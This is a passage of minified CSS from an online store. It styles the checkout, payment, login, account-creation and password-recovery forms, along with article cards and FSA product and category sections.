#saved-address table tbody tr{border-bottom:.3px solid #3e454c;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr label{font-size:.875rem;line-height:1.313rem;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr label .form-check-input{margin-right:0;margin-top:0;width:16px;height:16px;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr label .form-check-input:checked{background-color:#025685;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr .btn-edit-address{display:none;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr th.item0{display:inline-block;width:auto;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td{padding-top:4.6875vw;padding-bottom:0;}#checkoutsection .card#billingshippngsection #saved-address table tbody .product-removed-cart p{padding-top:4.6875vw;padding-bottom:4.6875vw;}#checkoutsection .card#billingshippngsection #saved-address table tbody .product-removed-cart p span{color:#025685;text-decoration:underline;}#checkoutsection .card#billingshippngsection #saved-address table tbody .span{font-size:1rem;font-color:#3e454c;}#checkoutsection .card#billingshippngsection #saved-address table tbody .dimention{font-weight:normal;}#checkoutsection .card#billingshippngsection #saved-address table tbody .cart-count{padding:.313rem .25rem;text-align:center;margin:0 .313rem;border-radius:4px;width:48px;height:1.813rem;display:flex;align-items:center;justify-content:center;}#checkoutsection .card#billingshippngsection #saved-address table tbody .cart-count .cart-count-btn i{color:#025685;font-size:1rem;}#checkoutsection .card#billingshippngsection #saved-address table tbody .la-plus:before{font-style:normal;}#checkoutsection .card#billingshippngsection #saved-address .savedBillingAddress .btn-edit-address{display:none;}#checkoutsection .card#billingshippngsection #saved-address .savedBillingAddress .btn-edit-address i::before{font-size:.875rem;}#checkoutsection .card#billingshippngsection #saved-address .savedBillingAddress ul{padding-left:0;list-style:none;margin-bottom:0;}#checkoutsection .card#billingshippngsection #saved-address .action-btn{padding-top:3.125vw;}#checkoutsection .card#billingshippngsection #saved-address .action-btn .btn{border-radius:3px;width:100%;min-height:34px;height:34px;line-height:1;margin-top:3.125vw;}#checkoutsection .card#billingshippngsection #saved-address .action-btn .btn.new-address{background-color:#025685;color:#fff;}#checkoutsection .card #billingandshippngaddsecwithoutlogin .heading{padding-left:5.625vw;padding-right:10vw;}#checkoutsection .card #billingandshippngaddsecwithoutlogin .heading i{height:34px;width:34px;background:#025685;color:#fff;font-size:1.563rem;}#checkoutsection .card #billingandshippngaddsecwithoutlogin .heading .pageHeadhpfyN{width:59.6875vw;font-weight:500;}#checkoutsection .card#paymentsection{padding-bottom:0 !important;}#checkoutsection .card#paymentsection .heading{padding-left:6.25vw;padding-right:10vw;padding-bottom:1.5625vw;}#checkoutsection .card#paymentsection .heading i{height:34px;width:34px;background:#025685;color:#fff;font-size:.938rem;}#checkoutsection .card#paymentsection .heading .pageHeadhpfyN{width:59.6875vw;font-weight:500;font-weight:500;height:34px;align-items:center;display:flex;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group p{font-size:14px;line-height:1.313rem;padding:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group label{font-size:.875rem;line-height:1.313rem;padding-top:0;justify-content:center;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group .subHeadhpfyN{padding-top:0;padding-bottom:1.5625vw;padding-left:6.25vw;padding-right:6.25vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul{list-style:none;padding-left:6.5625vw;padding-right:6.5625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.coupon-redeem-check li label{display:-webkit-box;align-items:baseline;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul li{padding-top:3.125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul li .form-check-input:checked{background-color:#025685;border-color:#025685;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type{padding-right:6.25vw;margin-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type li:last-child{padding-bottom:4.6875vw;border-bottom:1px solid #3e454c;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type li label{font-size:.875rem;padding-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.reorder-optional{font-size:.875rem;line-height:1.313rem;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.reorder-optional li .form-check-input:checked{margin-right:5px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .subHeadhpfyN{padding-bottom:0;padding-top:0;padding-right:4.6875vw;margin-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check{padding-left:6.25vw;padding-right:6.25vw;margin-bottom:0;list-style:none;justify-content:space-between;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li{padding-top:3.125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li label .form-check-input{margin-left:0;float:none;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li label .form-check-input:checked{float:none;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .card-info-line{margin-left:6.25vw;margin-right:6.25vw;padding-top:3.125vw;padding-bottom:4.6875vw;border-bottom:1px solid #3e454c;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .subHeadhpfyN{padding-top:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection p{padding-top:1.5625vw;padding-left:6.25vw;padding-right:2.8125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-redeem-check li label span{color:#025685;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert{padding-top:3.125vw;padding-left:6.25vw;padding-right:6.25vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert .fill-area{display:block;justify-content:space-between;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert .fill-area .removeredeempart{margin-top:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert .fill-area input[type="text"]{width:100%;min-height:34px;height:34px;padding-left:4.6875vw;padding-top:2.5vw;padding-bottom:1.875vw;border:1px solid #3e454c;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert .fill-area input[type="text"]::-webkit-input-placeholder{opacity:.56;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert .fill-area button{min-width:88px;width:27.5vw;height:34px;padding:0;line-height:1;font-size:.875rem;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec{padding-top:4.6875vw;padding-left:6.25vw;padding-right:6.25vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec #reedemrewardamtid{font-size:.875rem;line-height:1.313rem;color:#025685;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec #reedemrewardamtid #reedemrewardamt{margin-left:10.9375vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec p{padding-right:1.875vw;padding-top:3.125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec p span a{color:#025685;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection{margin-top:6.25vw;padding-top:1.875vw;padding-bottom:6.25vw;background-color:#f2f2f2;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection ul.form-group{padding-right:2.1875vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection ul.form-group .form-check-label{display:flex;align-items:flex-start;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection ul.form-group .form-check-label input{margin-right:7px;margin-top:5px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails{padding-top:1.875vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li:not(:last-child){padding-bottom:1.5625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group input,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group select,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .input-group input,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .input-group select,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-check-label{font-weight:500;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-check-label input[type="radio"]{border-radius:100%;margin-right:5px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field{padding-top:3.125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.expire-date{justify-content:space-between;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.expire-date .expire-month{width:37.1875vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.expire-date .expire-year{width:37.5vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv{align-items:center;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv div{margin-right:4.375vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv div .form-control{width:37.1875vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv div label.about-cvv{width:28.5vw;padding-bottom:0;text-align:center;padding-left:14px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv div label.about-cvv a{color:#eb0400;text-decoration:none;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field label input[type="radio"]{border-radius:100%;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field label span{font-weight:500;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field .input-field .payment-card-logo-container{padding-top:1.5625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field .input-field .payment-card-logo-container .payment-card-logo .img-container{width:45px;height:28px;display:flex;align-items:center;justify-content:center;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field .input-field .payment-card-logo-container .payment-card-logo .img-container img{margin-left:auto;margin-right:auto;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field .input-field .payment-card-logo-container .payment-card-logo .img-container:not(:last-child){margin-right:7px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque label{padding-bottom:2.8125vw;font-weight:500;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque input,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque select,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque .input-group input,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque .input-group select,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque input.form-control{width:78.125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails p.details_check{padding-top:1.25vw;padding-left:0;padding-right:0;font-size:14px;line-height:1.125rem;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote{padding-left:6.25vw;padding-right:6.25vw;padding-top:6.25vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote input,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote select,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote .input-group input,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote .input-group select,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote label{font-weight:400;font-size:14px;line-height:1.125rem;padding-bottom:3.4375vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote textarea{width:78.125vw;}#checkoutsection #checkout-shopping-cart.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;padding-top:6.25vw;padding-bottom:45px;}#checkoutsection #checkout-shopping-cart.custom-container .heading{font-size:1.563rem;line-height:2.313rem;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .about-cart-product{font-weight:normal;padding-left:3.125vw;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .about-cart-product a{color:#025685;font-size:1rem;padding-left:0;padding-bottom:1.5625vw;text-decoration:none;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .about-cart-product .bold{font-weight:600;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .about-cart-product .item-code{padding-top:1.5625vw;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr td{padding-top:4.6875vw;padding-bottom:4.6875vw;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .product-removed-cart p{padding-top:4.6875vw;padding-bottom:4.6875vw;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .product-removed-cart p span{color:#025685;text-decoration:underline;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .span{font-size:1rem;font-color:#3e454c;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .dimention{font-weight:normal;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .cart-count{padding:.313rem .25rem;text-align:center;margin:0 .313rem;border-radius:4px;width:48px;height:1.813rem;display:flex;align-items:center;justify-content:center;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .cart-count .cart-count-btn i{color:#025685;font-size:1rem;}#checkoutsection #checkout-shopping-cart.custom-container #cart-detail-table table tbody .la-plus:before{font-style:normal;}#checkoutsection #checkout-shopping-cart.custom-container .totalSummary{background-color:#fff;padding-top:1.5625vw;}#checkoutsection #checkout-shopping-cart.custom-container .totalSummary ul{padding-left:0;list-style:none;}#checkoutsection #checkout-shopping-cart.custom-container .totalSummary ul li{display:flex;justify-content:space-between;padding-top:3.125vw;}#checkoutsection #checkout-shopping-cart.custom-container .totalSummary ul li div:first-child{font-weight:500;}#checkoutsection #checkout-shopping-cart.custom-container .totalSummary ul li.total-price{color:#025685;}#checkoutsection #checkout-terms-and-conditions{margin-top:6.25vw;padding:2.125vw .6875vw 2.125vw .6875vw;background-color:#f2f2f2;z-index:0;}#checkoutsection #checkout-terms-and-conditions ul{list-style:none;padding-top:1.6875vw;margin-top:3.6875vw;border-top:1px solid #3e454c;}#checkoutsection #checkout-terms-and-conditions ul.form-group li{padding-top:3.125vw;font-size:14px;line-height:1.125rem;}#checkoutsection #checkout-terms-and-conditions ul.form-group li .form-check-label{display:flex;justify-content:space-between;align-items:flex-start;}#checkoutsection #checkout-terms-and-conditions ul.form-group li .form-check-label input{border-radius:0;margin-right:7px;margin-top:5px;}#checkoutsection #checkout-terms-and-conditions ul.form-group li .form-check-label a{color:#eb0400;}#checkoutsection #checkout-terms-and-conditions ul.form-group li:nth-child(2) p{padding-right:1.875vw;}#checkoutsection #checkout-terms-and-conditions .oder-error-msg{color:#d10b0b;margin-bottom:4.6875vw;font-weight:600;}#checkoutsection #checkout-terms-and-conditions button{font-size:1.563rem;line-height:2.313rem;min-height:50px;height:50px;margin:auto;padding:0 50px;}#checkoutsection #checkout-terms-and-conditions.fixed-top{animation-name:stickyheaderDown;position:unset;}#checkoutsection .hideactivePaypal .img-container{width:120px;height:auto;display:flex;align-items:center;justify-content:center;}#checkoutsection .hideactivePaypal .img-container img{margin-left:auto;margin-right:auto;}#checkoutsection .hideactivePaypal .img-container img{width:100%;}#checkoutsection .hideactivePaypal .img-container:first-child{margin-right:5px;}#checkoutsection .hideactivePaypal .img-container:last-child{margin-left:5px;}.payment-card{display:block;}.payment-card .card-div{display:flex;}.login-container{width:100%;padding-right:var(--bs-gutter-x,5px);padding-left:var(--bs-gutter-x,5px);margin-right:auto;margin-left:auto;padding-top:20px;}.login-container .login-box{width:100%;padding-right:var(--bs-gutter-x,10px);padding-left:var(--bs-gutter-x,10px);margin-right:auto;margin-left:auto;background-color:#f9f7f8;padding-top:15px;padding-bottom:15px;}.login-container .login-box .heading{font-size:1.563rem;font-weight:normal;margin-bottom:15px;}.login-container .login-box form .input-div{padding-bottom:15px;}.login-container .login-box form .input-div label{margin-bottom:0;padding-bottom:5px;font-size:.875rem;font-weight:400;width:100%;}.login-container .login-box form .input-div .input-group .input-group-text{border:1px solid #b1b1b1;border-radius:0;}.login-container .login-box form .input-div .input-group input{border-radius:0;border:1px solid #b1b1b1;}.login-container .login-box form .input-div .input-group.password{position:relative;}.login-container .login-box form .input-div .input-group.password .eye-icon{position:absolute;top:10px;right:10px;cursor:pointer;z-index:5;}.login-container .login-box form .input-div .error-msg{display:block;padding-top:3px;font-size:.875rem;}.login-container .login-box form .forgot-password{font-size:.875rem;text-decoration:underline;}.login-container .login-box form .btn-container{text-align:center;}.login-container .login-box form .btn-container .btn-submit{border-radius:2px;margin:0 auto;margin-top:15px;display:block;width:100%;}.login-container .login-box form .btn-container .signuplink{padding-top:15px;font-size:.75rem;text-align:center;}.login-container .login-box form .btn-container .signuplink .account-link{color:#4f8324;}.login-container .login-box form .signuplink{padding-top:15px;font-size:.75rem;text-align:center;}.login-container .login-box form .signuplink .account-link{color:#4f8324;}.login-container .login-box form .btn-single-sign-in{margin-top:4.6875vw;display:flex;justify-content:center;}.login-container .login-box form .btn-single-sign-in div{width:auto;}.login-container .login-box form .btn-single-sign-in span{border-radius:2px;width:100%;padding:6px 30px;justify-content:center;display:flex;height:34px;align-items:center;background-color:#3b5998;color:#fff;}.login-container .login-box form .btn-single-sign-in span img{margin-right:3.125vw;}.login-container .login-box form .btn-single-sign-in div:nth-child(1) span{margin-right:9px;display:flex;padding:0;align-items:center;}.login-container .login-box form .btn-single-sign-in div:nth-child(2) span{display:flex;align-items:center;border:1px solid #262626;background-color:#fff;color:#000;margin-left:9px;padding:0;}.create-account-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.create-account-container .header{padding-top:20px;border-bottom:1px solid #d3d3d3;}.create-account-container .header h1,.create-account-container .header .h1{font-weight:normal;padding-bottom:15px;margin-bottom:0;font-size:1.563rem;color:#025685;}.create-account-container .header .have-account a{color:#4f8324;}.create-account-container .create-account-form{padding-top:20px;}.create-account-container .create-account-form .mandatory-text{font-size:.875rem;}.create-account-container .create-account-form .personal-login-info .heading,.create-account-container .create-account-form .billing-info .heading{color:#025685;font-weight:500;font-size:1.125rem;padding-top:15px;margin-bottom:15px;}.create-account-container .create-account-form .personal-login-info .input-div,.create-account-container .create-account-form .billing-info .input-div{padding-bottom:15px;}.create-account-container .create-account-form .personal-login-info .input-div input,.create-account-container .create-account-form .personal-login-info .input-div select,.create-account-container .create-account-form .personal-login-info .input-div textarea,.create-account-container .create-account-form .billing-info .input-div input,.create-account-container .create-account-form .billing-info .input-div select,.create-account-container .create-account-form .billing-info .input-div textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}.create-account-container .create-account-form .personal-login-info .input-div input[type="radio"],.create-account-container .create-account-form .billing-info .input-div input[type="radio"]{padding-top:0;padding-bottom:0;}.create-account-container .create-account-form .personal-login-info .input-div .input-group .input-group-text,.create-account-container .create-account-form .billing-info .input-div .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}.create-account-container .create-account-form .personal-login-info .input-div .input-group input,.create-account-container .create-account-form .personal-login-info .input-div .input-group select,.create-account-container .create-account-form .personal-login-info .input-div .input-group textarea,.create-account-container .create-account-form .billing-info .input-div .input-group input,.create-account-container .create-account-form .billing-info .input-div .input-group select,.create-account-container .create-account-form .billing-info .input-div .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}.create-account-container .create-account-form .personal-login-info .input-div select,.create-account-container .create-account-form .billing-info .input-div select{background-color:transparent;}.create-account-container .create-account-form .personal-login-info .input-div label,.create-account-container .create-account-form .billing-info .input-div label{margin-bottom:0;padding-bottom:5px;font-size:.875rem;}.create-account-container .create-account-form .personal-login-info .input-div .error-msg,.create-account-container .create-account-form .billing-info .input-div .error-msg{font-size:.875rem;display:block;padding-top:3px;}.forgot-passoword-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.forgot-passoword-container .header{padding-top:20px;border-bottom:1px solid #d3d3d3;}.forgot-passoword-container .header h1,.forgot-passoword-container .header .h1{font-weight:normal;padding-bottom:15px;margin-bottom:0;font-size:1.563rem;color:#025685;}.forgot-passoword-container .header .have-account a{color:#4f8324;}.forgot-passoword-container .forgot-password-form{padding-top:20px;}.forgot-passoword-container .forgot-password-form .mandatory-text{font-size:.875rem;}.forgot-passoword-container .forgot-password-form .recover-info p{font-size:.875rem;margin-bottom:15px;}.forgot-passoword-container .forgot-password-form .recover-info .input-div{padding-bottom:15px;}.forgot-passoword-container .forgot-password-form .recover-info .input-div input,.forgot-passoword-container .forgot-password-form .recover-info .input-div select,.forgot-passoword-container .forgot-password-form .recover-info .input-div textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}.forgot-passoword-container .forgot-password-form .recover-info .input-div input[type="radio"]{padding-top:0;padding-bottom:0;}.forgot-passoword-container .forgot-password-form .recover-info .input-div .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}.forgot-passoword-container .forgot-password-form .recover-info .input-div .input-group input,.forgot-passoword-container .forgot-password-form .recover-info .input-div .input-group select,.forgot-passoword-container .forgot-password-form .recover-info .input-div .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}.forgot-passoword-container .forgot-password-form .recover-info .input-div select{background-color:transparent;}.forgot-passoword-container .forgot-password-form .recover-info .input-div label{margin-bottom:0;padding-bottom:5px;font-size:.875rem;}.forgot-passoword-container .forgot-password-form .recover-info .input-div .error-msg{font-size:.875rem;display:block;padding-top:3px;}.acticle-tab-card{margin-top:15px;padding-top:15px;padding-bottom:15px;box-shadow:0 3px 10px rgba(88,98,97,.41);border-radius:10px;}.acticle-tab-card .heading{margin-bottom:0;padding-left:4.6875vw;padding-right:4.6875vw;margin-bottom:15px;}.acticle-tab-card .heading a{font-size:1.125rem;}.acticle-tab-card .article-text{padding-left:4.6875vw;padding-right:4.6875vw;font-size:.875rem;}.acticle-tab-card .article-author-date{display:flex;align-items:center;padding-left:4.6875vw;padding-right:4.6875vw;font-size:.875rem;}.acticle-tab-card .article-author-date a{color:#3e454c !important;}.acticle-tab-card .article-author-date .article-texta{color:#3e454c;}.acticle-tab-card .article-author-date .author-name{padding-right:1.5625vw;}.acticle-tab-card .article-author-date .article-date{padding-left:1.5625vw;}.acticle-tab-card .article-author-date .article-date i{margin-right:3px;}#category-FSA{padding:6.25vw 4.6875vw 0 4.6875vw;}#category-FSA h2,#category-FSA .h2{font-size:1.563rem;line-height:2.313rem;text-align:center;margin-bottom:4.6875vw;}#category-FSA .category-container{margin-top:0;display:flex;margin-left:0;margin-right:0;}#category-FSA .category-container .category-img-container{height:auto;margin-top:4.6875vw;width:43.75vw;}#category-FSA .category-container h3,#category-FSA .category-container .h3{margin-top:1.5625vw;margin-bottom:0;font-size:.75rem;line-height:1.313rem;}#category-FSA .category-item-box{width:50%;padding:0;text-align:center;margin-top:0;margin-bottom:0;}#articles-FSA{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;}#articles-FSA .row{padding:0;display:block;}#articles-FSA h1,#articles-FSA .h1{font-size:1.563rem;text-align:center;line-height:2.813rem;text-align:center;margin-bottom:0;}#articles-FSA .article-body{margin-top:4.6875vw;width:95vw;height:auto;background:#fff 0% 0% no-repeat padding-box;box-shadow:0 3px 6px rgba(0,0,0,.16);border-radius:10px;opacity:1;width:auto;height:auto;padding:6.25vw 4.6875vw 6.25vw 4.6875vw;margin-bottom:0;}#articles-FSA .article-title{background-color:#eb0400;font-size:.75rem;color:#fff;line-height:1.125rem;width:85px;height:17px;margin:0;text-align:center;}#articles-FSA .article-subtitle{font-size:1rem;color:#3e454c;padding-top:3.125vw;margin-bottom:0;padding-bottom:3.125vw;}#articles-FSA .article-link{font-size:.875rem;line-height:1.313rem;color:#3e454c;opacity:1;padding:0 6px 10px 0;}#articles-FSA:hover{opacity:1;}#articles-FSA .fa{font-size:16px;}#articles-FSA .article-text{font-size:1rem;color:#3e454c;line-height:1.5rem;}#articles-FSA p{padding-bottom:0;font-size:.875rem;line-height:1.5rem;padding-top:0;margin-bottom:3.125vw;}#FSA-items{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;}#FSA-items h2,#FSA-items .h2{padding:0;text-align:center;font-size:1.875rem;margin-bottom:4.6875vw;line-height:2.313rem;}#FSA-items .product-price{margin-bottom:15px;}#FSA-card{padding-top:6.25vw;}#FSA-card h2,#FSA-card .h2{font-size:1.563rem;color:#3e454c;padding-bottom:0;line-height:2.313rem;margin-bottom:4.6875vw;}#FSA-card .FSA-card-description{margin:0;}#FSA-card .FSA-card-description h3,#FSA-card .FSA-card-description .h3{margin:3.125vw 0 3.125vw 0;font-size:.875rem;color:#3e454c;line-height:1.313rem;font-weight:600;}#FSA-card .FSA-card-description p{margin:0;font-size:.875rem;padding-top:0;}#FSA-card .FSA-card-description h4,#FSA-card .FSA-card-description .h4{margin:0;font-weight:500;font-size:.875rem;padding-top:0;}#FSA-card .FSA-card-description ul{font-size:.875rem;padding:1.5625vw 0 0 4.6875vw;}#FSA-card .FSA-card-description li{font-size:.875rem;list-style:none;}#FSA-card .accordion-body{font-size:.875rem;line-height:1.5rem;padding:0;}#FSA-card .accordion-body a{color:#025685;}#FSA-card .accordion-item:first-of-type .accordion-button{color:#3e454c;padding:15px 0 10px 0;}#FSA-card .accordion-flush .accordion-item .accordion-button{padding:11px 0 0 0;}#FSA-card .accordion-button collapsed{padding:0;}#FSA-card .accordion-header{font-size:1rem;line-height:1.5rem;margin-bottom:0;padding:0;margin:0 0 -8px 0;height:50px;}#FSA-product-description{padding-left:4.6875vw;padding-right:4.6875vw;padding-top:6.25vw;}#FSA-product-description h2,#FSA-product-description .h2{font-size:1.563rem;margin-bottom:4.6875vw;line-height:2.313rem;text-align:center;}#FSA-product-description p{margin-bottom:0;font-size:.875rem;}#FSA-FAQ{padding-top:6.25vw;}#FSA-FAQ 